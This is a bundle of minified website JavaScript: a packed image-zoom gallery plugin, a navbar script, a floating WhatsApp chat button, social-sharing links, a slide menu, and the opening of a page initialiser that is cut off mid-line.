e=C;e.1a.F({M:"0",J:"0"}),e.5t(),e.1H.3I(q(o){e.5e(e.H.1r(o),o),e.2t(e.H.1r(o)),e.H.1r(o).I(".k-2b-1f-1J").1h("k-N"),e.K==o&&(e.2t(e.U),e.1e.1h("k-N"),e.4j(),e.4i())}),e.3p(),e.j.4c||e.3P()},4m:q(){z e=C;e.2m>1&&(e.2r.2z(),e.2j.2z()),1==e.j.3W&&e.2B.2z()},4v:q(){z e=C;e.2m>1&&(e.2r.N(),e.2j.N()),1==e.j.3W&&e.2B.N()},5F:q(e){z o=C;o.K!=e&&(o.4t=o.K,o.K=e,o.3T())},6J:q(){z i=C;i.j.5I===!0&&(i.3l=!0,i.1e.O("95.Z",e.1S(i.6l,i)).O("6f.Z",e.1S(i.6h,i)).O("97.Z",e.1S(i.5S,i)),i.1e.O("74.Z",e.1S(i.4b,i)).O("2Q.Z",e.1S(i.6F,i)).O("2Q.Z",e.1S(i.j.6s,i)).O("3z.Z",e.1S(i.5h,i)).O("3z.Z",e.1S(i.j.6u,i))),1!=i.j.5i&&i.U.O("2Q.4B",e.1S(i.4m,i)).O("3z.4B",e.1S(i.4v,i)).O("74.4B",q(){i.4m(),2D(i.3m),i.3m=3d(q(){i.4v()},i.j.5r)}).O("6f.4B",q(e){i.4m(),2D(i.3m),i.3m=3d(q(){i.4v()},i.j.5r),e.3J()}),i.1e.O("1y.Z",q(){i.3f()}),i.2B.O("1y.Z",q(){z e=t.9a("5f");e.J=i.X[i.K].J,e.M=i.X[i.K].M;z o=e.9b("2d");o.9c(i.1t[0],0,0);1z 1N;e.3q(q(e){4z(e,i.1t.1c("1m").9d(/^.*[\\\\\\/]/,""))},"3r/6A")}),i.2r.O("1y.Z",q(){i.3N()}),i.2j.O("1y.Z",q(){i.3O()}),i.3o.O("1y.Z",q(){i.3N()}),i.3n.O("1y.Z",q(){i.3O()}),i.6X.O("1y.Z",q(){i.3f()}),i.2o.O("1y.Z",q(){i.3f()}),i.1M.O("2Q.Z",q(){i.2o.9e("1y.Z")}),i.1M.O("3z.Z",q(){i.2o.O("1y.Z",q(){i.3f()})}),i.j.4c||(i.1M.O("9f.Z",q(){i.3H()}),i.2Z.O("1y.Z",q(){i.3H()}),i.2Y.O("1y.Z",q(){i.3H()})),e(t).O("9g",q(e){1==i.j.4I&&(37==e.5J&&i.3N(),39==e.5J&&i.3O()),27==e.5J&&i.4Q()}),e(o).9i(q(){2D(i.5x),i.5x=3d(q(){i.67()},1q)}),i.H.O("1y.Z",q(){z o=e(C).4p();i.5F(o)}),1==i.j.6G&&i.H.O("2Q",q(){z o=e(C).4p();i.5F(o)}),i.1Z.O("1y.Z",q(){i.3F("5W","70")}),i.1W.O("1y.Z",q(){i.3F("5W","2a")})}},e.9k.9l=q(o){C.3I(q(){z t=e.1n(C,"6Q");t||e.1n(C,"6Q",1z s(e(C),o))})}}(9n,2n,5C);', 62, 582, '|||||||||||||||||||config|gc||||||function|||||||||var||top|this||left|css|div|gcThumbsLi|find|width|current||height|hide|on|outerWidth|if|length|outerHeight||gcDisplayArea|icon|class|gcImageData|gcThumbsArea|glasscase|||||||||||element|addClass|attr|parseFloat|gcDisplayContainer|display|overlay|removeClass|margin|nrThumbsPerRow|Math|return|src|data|thumbsPosition|currentMousePos|100|eq|typeof|gcDisplayDisplay|gcZoom|caption|right|gcOverlayArea|click|new|gcThumbsUl|bottom|img|currentZoom|else|currentLens|newLens|gcThumbsImg|newZoom|container|alt|inner|gcOverlayDisplay|Blob|ceil|zoomPosition|gcCaption|undefined|proxy|area|for|gcLens|gcThumbsAreaNext|readyState|widthDisplay|gcThumbsAreaPrevious|||||||||||next|li|thumbsMargin||currentSlide|border|speed|void|push|gcDisplayNext|encoding|prev|gcTotalThumbsImg|window|gcOverlayContainer|isTouchMove|prototype|gcDisplayPrevious|call|removeLoader|gcThumbsLiDiv|zoom|DONE|base64|color|show|self|gcDisplayDownload|round|clearTimeout|download|navigator|firstThumbSelected|isOneThumbShown|isThumbsOneRow|gcZoomContainer|pageY|type|heightDisplay|isAutoInnerZooming|parent|thumbs|mouseenter|originalEvent|touches|animate|_defaults|pageX|URL|capZType|gcOverlayCompress|gcOverlayEnlarge|||||||||||hasClass|zoomWidth|isZoomDiffWH|setTimeout|zoomHeight|toggleOverlay|gcZoomDisplay|isSlowZoom|append|gcThumbsNext|gcThumbsPrevious|isMouseEventsOn|mouseTimer|gcOverlayNext|gcOverlayPrevious|update|toBlob|image|svg|nbsp|size|object|center|capZPos|webkitURL|mouseleave|isSlowLens|null|px|body|noscroll|slide|abort|toggleOverlayImgSize|each|preventDefault|createObjectURL|fadeIn|use|previousImage|nextImage|setupOverlay|natsize|case|opacity|animateImage|active|disabled|isDownloadEnabled|setupSlider|child|nth|||||||||||colorActiveThumb|mousemoveHandler|isOverlayFullImage|remove|capZAlign|strict|iOS|addLoader|setupLens|setupDisplayDisplay|arguments|slice|showDAIcons|prepend|gcLoadingClass|index|slowLensTimer|slowZoomTimer|zooming|old|floor|hideDAIcons|instanceof|appendTo|inbottom|saveAs|intop|glasscaseDA|isZCapEnabled|zoomMargin|overlayFitSizes|speedSlowLens|wrap|padding|isKeypressEnabled|colorIcons|colorLoading|hcenter|zoomSlowDown|vcenter|revokeObjectURL|write|fadeOutOverlay|content|calcMousePos|onerror|defaults|decodeURIComponent|in|URI|fake|substring|||||||||||stop|error|icons|overlayNatSizes|setupThumbImg|canvas|widthDisplayPerc|mouseleaveHandler|isShowAlwaysIcons|font|text|gcLoader|org|parseInt|w3|www|processThumbImage|speedHideIcons|http|setup|true|href|unload|resizeTimer|code|setupThumbsTB|gcOverlayGContainer|lensSlowDown|document|setupThumbsLR|break|changeThumbs|toString|split|isZoomEnabled|keyCode|speedSlowZoom|outbottom|outtop|last|500|xhtml|encodeURIComponent|stream|touchendDC|btoa|extend|_options|false|200|init|setupThumbs|||||setupDisplayArea|supportCanvas|toDataURLHD|resizeGC|create|msSaveOrOpenBlob|400|NOT_READABLE_ERR|test|lens|INIT|touchmove|apply|touchmoveDC|throw|downloadPosition|close|touchstartDC|enlarge|compress|octet|gcontainer|vt|fadeOut|mouseEnterDisplayCB|mozGetAsFile|mouseLeaveDisplayCB|ABORT_ERR|csstransforms|NOT_FOUND_ERR|raw|fill|png|application|resolve|Uint8Array|fit|mouseenterHandler|isHoverShowThumbs|getFile|parents|initEvents|createElementNS|preloadImages|autoInnerZoom|onwriteend|toDataURL|string|gcglasscase|setupZoomPos|out|zoomAlignment|getBlob|writestart|WRITING|gcOverlayClose|setupZoom|isOverlayEnabled|previous|alignment|BlobBuilder|progress|mousemove|writeend|1999|location|textImageNotLoaded|inArray|module|trigger|gcCaptionDisplay|start|trim|ul|hz|switch|default|isNaN|gcOverlayContainerDisplay|String|when|done|isLoaded|Deferred|load|rgba|exec|xmlns|2000|rect|gcLoading|eee|loading|anchor|middle|style|aaa|loading3|weight|bold|8px|family|Arial|Helvetica|sans|serif|dominant|baseline|central|xml|promise|Array|indexOf|toBlobHD|iPod|iPhone|iPad|platform|IMAGE|NO|linear|easing|600|displayImage|empty|WebKitBlobBuilder|MozBlobBuilder|MSBlobBuilder|1200|displayArea|position|Object|clone|match|FileReaderSync|name|SECURITY_ERR|3e3|isAutoScaleHeight|isAutoScaleDisplay|534|ENCODING_ERR|255|Modernizr|NO_MODIFICATION_ALLOWED_ERR|glass|INVALID_STATE_ERR|SYNTAX_ERR|exports|removeEventListener|addEventListener|onabort|onwrite|onprogress|onwritestart|isAnimating|charCodeAt|forEach|toURL|HTMLCanvasElement|createWriter|saved|getDirectory|root|TEMPORARY|webkitSlice|chrome|dispatchEvent|initMouseEvent|MouseEvents|createEvent|exclusive|atob|_blank|offset|open|ArrayBuffer|catch|try|concat|setImmediate|mozRequestFileSystem|requestFileSystem|webkitRequestFileSystem|externalHost|userAgent|MSIE|touchstart|bind|touchend|join|unescape|createElement|getContext|drawImage|replace|off|dblclick|keydown|readAsBinaryString|resize|File|fn|glassCase|fromCharCode|jQuery'.split('|'), 0, {}))

/*bootsnav.js*/
!function(d){"use strict";var a={initialize:function(){this.event(),this.hoverDropdown(),this.navbarSticky(),this.navbarScrollspy()},event:function(){var a,n,o,s,e,t,i,l=d("nav.navbar.bootsnav");l.hasClass("navbar-sticky")&&l.wrap("<div class='wrap-sticky'></div>"),l.hasClass("brand-center")&&(a=new Array,o=(n=d("nav.brand-center")).find("ul.navbar-nav"),n.find("ul.navbar-nav > li").each(function(){a.push(d(this).html())}),s=a.splice(0,Math.round(a.length/2)),e=a,t="",(i=function(a){t="";for(var n=0;n<a.length;n++)t+="<li>"+a[n]+"</li>"})(s),o.html(t),n.find("ul.nav").first().addClass("navbar-left"),i(e),o.after('<ul class="nav navbar-nav"></ul>').next().html(t),n.find("ul.nav").last().addClass("navbar-right"),n.find("ul.nav.navbar-left").wrap("<div class='col-half left'></div>"),n.find("ul.nav.navbar-right").wrap("<div class='col-half right'></div>"),n.find("ul.navbar-nav > li").each(function(){var a=d("ul.dropdown-menu",this),n=d("ul.megamenu-content",this);a.closest("li").addClass("dropdown"),n.closest("li").addClass("megamenu-fw")})),l.hasClass("navbar-sidebar")?(d("body").addClass("wrap-nav-sidebar"),l.wrapInner("<div class='scroller'></div>")):d(".bootsnav").addClass("on"),l.find("ul.nav").hasClass("navbar-center")&&l.addClass("menu-center"),l.hasClass("navbar-full")?(d("nav.navbar.bootsnav").find("ul.nav").wrap("<div class='wrap-full-menu'></div>"),d(".wrap-full-menu").wrap("<div class='nav-full'></div>"),d("ul.nav.navbar-nav").prepend("<li class='close-full-menu'><a href='#'><i class='fa fa-times'></i></a></li>")):l.hasClass("navbar-mobile")?l.removeClass("no-full"):l.addClass("no-full"),l.hasClass("navbar-mobile")&&(d(".navbar-collapse").on("shown.bs.collapse",function(){d("body").addClass("side-right")}),d(".navbar-collapse").on("hide.bs.collapse",function(){d("body").removeClass("side-right")}),d(window).on("resize",function(){d("body").removeClass("side-right")})),l.hasClass("no-background")&&d(window).on("scroll",function(){34<d(window).scrollTop()?d(".navbar-fixed").removeClass("no-background"):d(".navbar-fixed").addClass("no-background")}),l.hasClass("navbar-transparent")&&d(window).on("scroll",function(){34<d(window).scrollTop()?d(".navbar-fixed").removeClass("navbar-transparent"):d(".navbar-fixed").addClass("navbar-transparent")}),d(".btn-cart").on("click",function(a){a.stopPropagation()}),d("nav.navbar.bootsnav .attr-nav").each(function(){d("li.search > a",this).on("click",function(a){a.preventDefault(),d(".top-search").slideToggle()})}),d(".input-group-addon.close-search").on("click",function(){d(".top-search").slideUp()}),d("nav.navbar.bootsnav .attr-nav").each(function(){d("li.side-menu > a",this).on("click",function(a){a.preventDefault(),d("nav.navbar.bootsnav > .side").toggleClass("on"),d("body").toggleClass("on-side")})}),d(".side .close-side").on("click",function(a){a.preventDefault(),d("nav.navbar.bootsnav > .side").removeClass("on"),d("body").removeClass("on-side")}),d("body").wrapInner("<div class='wrapper'></div>")},hoverDropdown:function(){var a=d("nav.navbar.bootsnav"),n=d(window).width(),o=d(window).height(),s=a.find("ul.nav").data("in"),e=a.find("ul.nav").data("out");n<981?(d(".scroller").css("height","auto"),d("nav.navbar.bootsnav ul.nav").find("li.dropdown").off("mouseenter"),d("nav.navbar.bootsnav ul.nav").find("li.dropdown").off("mouseleave"),d("nav.navbar.bootsnav ul.nav").find(".title").off("mouseenter"),d("nav.navbar.bootsnav ul.nav").off("mouseleave"),d(".navbar-collapse").removeClass("animated"),d("nav.navbar.bootsnav ul.nav").each(function(){d(".dropdown-menu",this).addClass("animated"),d(".dropdown-menu",this).removeClass(e),d("a.dropdown-toggle",this).off("click"),d("a.dropdown-toggle",this).on("click",function(a){return a.stopPropagation(),d(this).closest("li.dropdown").find(".dropdown-menu").first().stop().fadeToggle().toggleClass(s),d(this).closest("li.dropdown").first().toggleClass("on"),!1}),d("li.dropdown",this).each(function(){return d(this).find(".dropdown-menu").stop().fadeOut(),d(this).on("hidden.bs.dropdown",function(){d(this).find(".dropdown-menu").stop().fadeOut()}),!1}),d(".megamenu-fw",this).each(function(){d(".col-menu",this).each(function(){})})}),d("nav.navbar.bootsnav").on("mouseleave",function(){}),d("nav.navbar.bootsnav .attr-nav").each(function(){d(".dropdown-menu",this).removeClass("animated"),d("li.dropdown",this).off("mouseenter"),d("li.dropdown",this).off("mouseleave"),d("a.dropdown-toggle",this).off("click"),d("a.dropdown-toggle",this).on("click",function(a){}),d(this).on("mouseleave",function(){return d(".dropdown-menu",this).stop().fadeOut(),d("li.dropdown",this).removeClass("on"),!1})}),d(".navbar-toggle").each(function(){d(this).off("click"),d(this).on("click",function(){d(".fa",this).toggleClass("fa-bars"),d(".fa",this).toggleClass("fa-times"),cleanOpen()})})):981<n&&(d(".scroller").css("height",o+"px"),a.hasClass("navbar-sidebar")?d("nav.navbar.bootsnav ul.nav").each(function(){d("a.dropdown-toggle",this).off("click"),d("a.dropdown-toggle",this).on("click",function(a){a.stopPropagation()}),d(".dropdown-menu",this).addClass("animated"),d("li.dropdown",this).on("mouseenter",function(){return d(".dropdown-menu",this).eq(0).removeClass(e),d(".dropdown-menu",this).eq(0).stop().fadeIn().addClass(s),d(this).addClass("on"),!1}),d(".col-menu").each(function(){d(".content",this).addClass("animated"),d(".title",this).on("mouseenter",function(){return d(this).closest(".col-menu").find(".content").stop().fadeIn().addClass(s),d(this).closest(".col-menu").addClass("on"),!1})}),d(this).on("mouseleave",function(){return d(".dropdown-menu",this).stop().removeClass(s),d(".dropdown-menu",this).stop().addClass(e).fadeOut(),d(".col-menu",this).find(".content").stop().fadeOut().removeClass(s),d(".col-menu",this).removeClass("on"),d("li.dropdown",this).removeClass("on"),!1})}):d("nav.navbar.bootsnav ul.nav").each(function(){d("a.dropdown-toggle",this).off("click"),d("a.dropdown-toggle",this).on("click",function(a){a.stopPropagation()}),d(".megamenu-fw",this).each(function(){d(".title",this).off("click"),d("a.dropdown-toggle",this).off("click"),d(".content").removeClass("animated")}),d(".dropdown-menu",this).addClass("animated"),d("li.dropdown",this).on("mouseenter",function(){return d(".dropdown-menu",this).eq(0).removeClass(e),d(".dropdown-menu",this).eq(0).stop().fadeIn().addClass(s),d(this).addClass("on"),!1}),d("li.dropdown",this).on("mouseleave",function(){d(".dropdown-menu",this).eq(0).removeClass(s),d(".dropdown-menu",this).eq(0).stop().fadeOut().addClass(e),d(this).removeClass("on")}),d(this).on("mouseleave",function(){return d(".dropdown-menu",this).removeClass(s),d(".dropdown-menu",this).eq(0).stop().fadeOut().addClass(e),d("li.dropdown",this).removeClass("on"),!1})}),d("nav.navbar.bootsnav .attr-nav").each(function(){d("a.dropdown-toggle",this).off("click"),d("a.dropdown-toggle",this).on("click",function(a){a.stopPropagation()}),d(".dropdown-menu",this).addClass("animated"),d("li.dropdown",this).on("mouseenter",function(){return d(".dropdown-menu",this).eq(0).removeClass(e),d(".dropdown-menu",this).eq(0).stop().fadeIn().addClass(s),d(this).addClass("on"),!1}),d("li.dropdown",this).on("mouseleave",function(){d(".dropdown-menu",this).eq(0).removeClass(s),d(".dropdown-menu",this).eq(0).stop().fadeOut().addClass(e),d(this).removeClass("on")}),d(this).on("mouseleave",function(){return d(".dropdown-menu",this).removeClass(s),d(".dropdown-menu",this).eq(0).stop().fadeOut().addClass(e),d("li.dropdown",this).removeClass("on"),!1})})),a.hasClass("navbar-full")&&(o=d(window).height(),a=d(window).width(),d(".nav-full").css("height",o+"px"),d(".wrap-full-menu").css("height",o+"px"),d(".wrap-full-menu").css("width",a+"px"),d(".navbar-collapse").addClass("animated"),d(".navbar-toggle").each(function(){var n=d(this).data("target");d(this).off("click"),d(this).on("click",function(a){return a.preventDefault(),d(n).removeClass(e),d(n).addClass("in"),d(n).addClass(s),!1}),d("li.close-full-menu").on("click",function(a){return a.preventDefault(),d(n).addClass(e),setTimeout(function(){d(n).removeClass("in"),d(n).removeClass(s)},500),!1})}))},navbarSticky:function(){var a,n,o=d("nav.navbar.bootsnav");o.hasClass("navbar-sticky")&&(a=o.height(),d(".wrap-sticky").height(a),n=d(".wrap-sticky").offset().top,d(window).on("scroll",function(){var a=d(window).scrollTop();n<a?o.addClass("sticked"):o.removeClass("sticked")}))},navbarScrollspy:function(){var a,n=d(".navbar-scrollspy"),o=d("body"),t=d("nav.navbar.bootsnav"),s=t.outerHeight();n.length&&(o.scrollspy({target:".navbar",offset:s}),d(".scroll").on("click",function(a){a.preventDefault(),d(".scroll").removeClass("active"),d(this).addClass("active"),d(".navbar-collapse").removeClass("in"),d(".navbar-toggle").each(function(){d(".fa",this).removeClass("fa-times"),d(".fa",this).addClass("fa-bars")});d(window).scrollTop();var n=d(this).find("a"),o=d(n.attr("href")).offset().top,s=d(window).width(),e=t.data("minus-value-desktop"),a=t.data("minus-value-mobile"),n=t.data("speed");a=992<s?o-e:o-a,d("html, body").stop().animate({scrollTop:a},n)}),a=function(){var a=o.data("bs.scrollspy");a&&(s=t.outerHeight(),a.options.offset=s,o.data("bs.scrollspy",a),o.scrollspy("refresh"))},d(window).on("resize",function(){clearTimeout(void 0);setTimeout(a,200)}))}};d(document).ready(function(){a.initialize()}),d(window).on("resize",function(){a.hoverDropdown(),d(".top-search").slideUp(),setTimeout(function(){a.navbarSticky()},500),d(".navbar-toggle").each(function(){d(".fa",this).removeClass("fa-times"),d(".fa",this).addClass("fa-bars"),d(this).removeClass("fixed")}),d(".navbar-collapse").removeClass("in"),d(".navbar-collapse").removeClass("on"),d(".navbar-collapse").removeClass("bounceIn")})}(jQuery);

/*wpp.min.js*/
(function($){var button=$(document.createElement('div'));var popup=$(document.createElement('div'));var head=$(document.createElement('div'));var message=$(document.createElement('div'));var btnSend=$(document.createElement('div'));var inputMessage=$(document.createElement('div'));button.addClass('floating-wpp-button');var apilink='https://';apilink+=!mobilecheck()&&navigator.userAgent.match('Firefox')?'web':'api';function openWhatsApp(settings){window.open(apilink+'.whatsapp.com/send?phone='+settings.phone+'&text='+encodeURI(settings.message))}
$.fn.floatingWhatsApp=function(options){var settings=$.extend({phone:'',message:'',position:'left',popupMessage:'',showPopup:!1,autoOpen:!1,autoOpenTimer:4000,headerColor:'#128C7E',headerTitle:'',},options);button.on('click',function(){if(mobilecheck()&&settings.showPopup){openPopup()}
else{openWhatsApp(settings)}});button.appendTo(this);if(settings.showPopup){popup.addClass('floating-wpp-popup');head.addClass('floating-wpp-head');message.addClass('floating-wpp-message');inputMessage.addClass('floating-wpp-input-message');btnSend.addClass('floating-wpp-btn-send');popup.appendTo(this);head.appendTo(popup);message.appendTo(popup);inputMessage.appendTo(popup);btnSend.appendTo(inputMessage);var textarea=$(document.createElement('textarea'));var closeBtn=$(document.createElement('strong'));head.append('<span>'+settings.headerTitle+'</span>');head.append(closeBtn);$('<?xml version="1.0" encoding="UTF-8" standalone="no"?>'+'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="isolation:isolate" viewBox="0 0 20 18" width="20" height="18"><defs><clipPath id="_clipPath_fgX00hLzP9PnAfCkGQoSPsYB7aEGkj1G"><rect width="20" height="18"/></clipPath></defs><g clip-path="url(#_clipPath_fgX00hLzP9PnAfCkGQoSPsYB7aEGkj1G)"><path d=" M 0 0 L 0 7.813 L 16 9 L 0 10.188 L 0 18 L 20 9 L 0 0 Z " fill="rgb(46,46,46)"/></g></svg>').appendTo(btnSend);inputMessage.prepend(textarea);closeBtn.html('&times;');closeBtn.addClass('close');head.css('background-color',settings.headerColor);message.click(function(){});closeBtn.click(function(){});head.click(function(){popup.removeClass('active')});textarea.keypress(function(event){settings.message=$(this).val();if(event.keyCode==13&&!event.shiftKey){btnSend.click()}});btnSend.click(function(){settings.message=textarea.val();openWhatsApp(settings)});this.mouseenter(function(){openPopup()});if(settings.autoOpen){setTimeout(function(){openPopup()},settings.autoOpenTimer)}
function openPopup(){if(!popup.hasClass('active')){popup.addClass('active');message.text(settings.popupMessage);textarea.val(settings.message);textarea.focus()}}}
if(settings.position==='right'){this.css({left:'unset',right:'15px'});popup.css('right','0')}}
function mobilecheck(){var check=!1;(function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check=!0})(navigator.userAgent||navigator.vendor||window.opera);return check}}(jQuery))

/*jquery.sharer.js*/
!function(l){l.sharer={networks:{facebook:{name:"Facebook",url:"http://www.facebook.com/share.php?u=%url%"},twitter:{name:"Twitter",url:"https://twitter.com/share?url=%url%&text=%title%+%description%"},linkedin:{name:"LinkedIn",url:"http://www.linkedin.com/shareArticle?mini=true&url=%url%&title=%title%&summary=%description%&source=in1.com"},tumblr:{name:"Tumblr",url:"http://www.tumblr.com/share/link?url=%url%&name=%title%&description=%description%"},reddit:{name:"reddit",url:"http://reddit.com/submit?url=%url%"},pinterest:{name:"Pinterest",url:"http://pinterest.com/pin/create/button/?url=%url%&media=&description=%title%+%description%"},stumbleupon:{name:"StumbleUpon",url:"http://www.stumbleupon.com/submit?url=%url%&title=%title%"},taringa:{name:"Taringa!",url:"http://www.taringa.net/widgets/share.php?url=%url%&body=%title%+%description%"}},options:{networks:["facebook","twitter","linkedin","tumblr","reddit","pinterest","stumbleupon","taringa"],template:l('<a class="sharer-icon" />'),class:"sharer-icon-%network.id%",label:"Share on %network.name%",title:null,description:null,url:null}},l.fn.sharer=function(){var i=l.extend({},l.sharer.options,i);return this.each(function(){for(var t=l(this),e=0;e<i.networks.length;e++){var r=i.networks[e],n=l.sharer.networks[r];i.template.clone().data("network",n).addClass(i.class.replace("%network.id%",r)).attr("title",i.label.replace("%network.name%",n.name)).click(function(){var t=l(this).data("network").url.replace("%title%",encodeURIComponent(i.title||document.title)).replace("%description%",encodeURIComponent(i.description||l("meta[name=description]").attr("content"))).replace("%url%",encodeURIComponent(i.url||location.href));window.open(t,"sharer","toolbar=0,resizable=1,status=0,width=640,height=528")}).appendTo(t)}})}}(jQuery);

/*webslidemenu.js*/
jQuery(function(){"use strict";document.addEventListener("touchstart",function(){},!1),jQuery(function(){function s(){var e=1;jQuery(".wstabitem > li").each(function(){var s=jQuery(this).find(".wstitemright").innerHeight();e=e<s?s:e,jQuery(this).find(".wstitemright").css("height","auto")}),jQuery(".wsshopwp").css("height",e+0)}jQuery("body").wrapInner('<div class="wsmenucontainer" />'),jQuery('<div class="overlapblackbg"></div>').prependTo(".wsmenu"),jQuery("#wsnavtoggle").click(function(){jQuery("body").toggleClass("wsactive")}),jQuery(".overlapblackbg").click(function(){jQuery("body").removeClass("wsactive")}),jQuery(".wsmenu-list> li").has(".sub-menu").prepend('<span class="wsmenu-click"><i class="wsmenu-arrow"></i></span>'),jQuery(".wsmenu-list > li").has(".wsshoptabing").prepend('<span class="wsmenu-click"><i class="wsmenu-arrow"></i></span>'),jQuery(".wsmenu-list > li").has(".wsmegamenu").prepend('<span class="wsmenu-click"><i class="wsmenu-arrow"></i></span>'),jQuery(".wsmenu-click").on("click",function(){return jQuery(this).toggleClass("ws-activearrow").parent().siblings().children().removeClass("ws-activearrow"),jQuery(".sub-menu, .wsshoptabing, .wsmegamenu").not(jQuery(this).siblings(".sub-menu, .wsshoptabing, .wsmegamenu")).slideUp("slow"),jQuery(this).siblings(".sub-menu").slideToggle("slow"),jQuery(this).siblings(".wsshoptabing").slideToggle("slow"),jQuery(this).siblings(".wsmegamenu").slideToggle("slow"),!1}),jQuery(".wstabitem > li").has(".wstitemright").prepend('<span class="wsmenu-click02"><i class="wsmenu-arrow"></i></span>'),jQuery(".wsmenu-click02").on("click",function(){return jQuery(this).siblings(".wstitemright").slideToggle("slow"),jQuery(this).toggleClass("ws-activearrow02").parent().siblings().children().removeClass("ws-activearrow02"),jQuery(".wstitemright").not(jQuery(this).siblings(".wstitemright")).slideUp("slow"),!1}),jQuery(".wstabitem02 > li").has(".wstbrandbottom").prepend('<span class="wsmenu-click03"><i class="wsmenu-arrow"></i></span>'),jQuery(".wsmenu-click03").on("click",function(){return jQuery(this).siblings(".wstbrandbottom").slideToggle("slow"),jQuery(this).toggleClass("ws-activearrow03").parent().siblings().children().removeClass("ws-activearrow03"),jQuery(".wstbrandbottom").not(jQuery(this).siblings(".wstbrandbottom")).slideUp("slow"),!1}),jQuery(window).ready(function(){jQuery(".wsshoptabing.wtsdepartmentmenu > .wsshopwp > .wstabitem > li").on("mouseenter",function(){return jQuery(this).addClass("wsshoplink-active").siblings(this).removeClass("wsshoplink-active"),!1}),jQuery(".wsshoptabing.wtsbrandmenu > .wsshoptabingwp > .wstabitem02 > li").on("mouseenter",function(){return jQuery(this).addClass("wsshoplink-active").siblings(this).removeClass("wsshoplink-active"),!1})}),s(),jQuery(window).on("load resize",function(){jQuery(window).outerWidth()<=991?(jQuery(".wsshopwp").css("height","100%"),jQuery(".wstitemright").css("height","100%")):s()}),jQuery(document).ready(function(s){function e(){991<=s(window).outerWidth()&&s(".wsshoptabing, .wstitemright, .wstbrandbottom, .wsmegamenu, ul.sub-menu").css({display:""})}e(),s(window).resize(e)}),jQuery(window).on("resize",function(){jQuery(window).outerWidth()<=991?(jQuery(".wsmenu").css("height",jQuery(this).height()+"px"),jQuery(".wsmenucontainer").css("min-width",jQuery(this).width()+"px")):(jQuery(".wsmenu").removeAttr("style"),jQuery(".wsmenucontainer").removeAttr("style"),jQuery("body").removeClass("wsactive"),jQuery(".wsmenu-click").removeClass("ws-activearrow"),jQuery(".wsmenu-click02").removeClass("ws-activearrow02"),jQuery(".wsmenu-click03").removeClass("ws-activearrow03"))}),jQuery(window).trigger("resize")}),jQuery(window).on("load",function(){jQuery(".wsmobileheader .wssearch").on("click",function(){jQuery(this).toggleClass("wsopensearch")}),jQuery("body, .wsopensearch .wsclosesearch").on("click",function(){jQuery(".wssearch").removeClass("wsopensearch")}),jQuery(".wssearch, .wssearchform form").on("click",function(s){s.stopPropagation()})})}());

/*root.js*/
$(document).ready(function(){0<$("#glasscase").length&&$("#glasscase").glassCase({isDownloadEnabled:!1,heightDisplay:350,isShowAlwaysIcons:!1}),$("#sharer-bottom").sharer({networks:["facebook","pinterest",'<a href="http://www.jqueryscript.net/tags.php?/twitter/">twitter</a>',"linkedin"]}),$(".a2a_button_whatsapp").click(function(e){e.preventDefault(),$title=$(".a2a_button_whatsapp").data("title"),$(".a2a_button_whatsapp").attr("href","https://api.whatsapp.com/send?phone=971526103509&text=I need a help on "+$title)}),0<$(".nivoSlider").length&&$(".nivoSlider").nivoSlider({animSpeed:1e3,controlNav:!1,prevText:'<div class="slider-navigation"><i class="fa fa-angle-left"></i></div>',nextText:'<div class="slider-navigation"><i class="fa 